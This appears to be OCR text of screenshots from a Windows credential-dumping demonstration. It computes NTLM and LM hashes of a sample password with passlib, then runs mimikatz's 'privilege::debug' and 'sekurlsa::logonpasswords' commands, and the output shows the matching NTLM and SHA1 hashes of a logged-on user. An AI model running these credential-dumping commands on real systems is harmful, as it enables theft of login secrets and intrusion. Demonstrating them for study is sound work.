 C:\Windows\system32\cmd.exe - python
Microsoft Windows [版本 10.0.17763.379]
(c) 2018 Microsoft Corporation。保留所有权利。
C:\Users\ >pip install passlib
Requirement already satisfied: passlib in c:\python\python37\lib\site-packages (1.7.1)
C:\Users\ >python
Python 3.7.2 (tags/v3.7.2:9a3ffc0492, Dec 23 2018, 23:09:28) [MSC v.1916 64 bit (AMD64)] on win32
Type "help", "copyright", "credits" or "license" for more information.
>>> import passlib.hash
>>>
>>> passlib.hash.nthash.hash("sh4douu")
'20fd18f5697a1c185468a0b23b1f5215'
>>>
>>> passlib.hash.lmhash.hash("sh4douu")
'94564a9ceb5d79a2aad3b435b51404ee'
>>>
NTLM Hash
LM Hash
选择mimikatz 2.2.0 x64 (oe.eo)
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
PS C:\Windows\system32> cd M:\ForDownload\mimikatz_trunk\x64
PS M:\ForDownload\mimikatz_trunk\x64>
PS M:\ForDownload\mimikatz_trunk\x64>
PS M:\ForDownload\mimikatz_trunk\x64> .\mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #17763 Apr  4 2019 23:56:50
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Cam Edition **
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 28411139 (00000000:01b18503)
Session           : Interactive from 3
User Name         :
Domain            :
Logon Server      :
Logon Time        : 2019/4/5 9:22:36
SID               : S-1-5-21-4140454110-2430371821-2879982168-1001
msv :
[00000003] Primary
* Username :
* Domain   :
* NTLM     : 20fd18f5697a1c185468a0b23b1f5215
* SHA1     : 3d7c8c33773372893bbf86f6fb4a7efc37ca32b5
tspkg :
wdigest :